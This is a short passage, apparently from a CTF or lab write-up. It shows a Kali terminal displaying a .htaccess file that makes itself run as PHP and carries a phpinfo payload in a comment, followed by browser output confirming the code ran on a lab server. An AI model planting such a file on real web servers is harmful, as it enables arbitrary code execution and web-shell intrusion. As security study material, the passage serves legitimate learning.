 ye1s@kali:/var/www/html$ cat .htaccess
<Files ~ "^.ht">
 Require all granted
 Order allow,deny
 Allow from all
</Files>
SetHandler application/x-httpd-php
# <?php phpinfo(); ?>
ye1s@kali:/var/www/html$
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128/.htaccess
Require all granted Order allow,deny Allow from all SetHandler application/x-httpd-php #
PHP Version 7.4.5